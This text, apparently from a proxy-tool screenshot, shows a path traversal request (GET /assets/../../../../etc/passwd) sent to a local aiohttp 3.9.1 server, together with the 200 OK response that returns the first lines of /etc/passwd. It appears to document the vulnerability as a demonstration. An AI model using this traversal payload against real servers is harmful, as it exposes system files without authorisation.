 Pretty Raw Hex \n
GET /assets/../../../../etc/passwd HTTP/1.1
Host: localhost:9000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: lang=en-US
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Tue, 21 Apr 2026 00:46:44 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin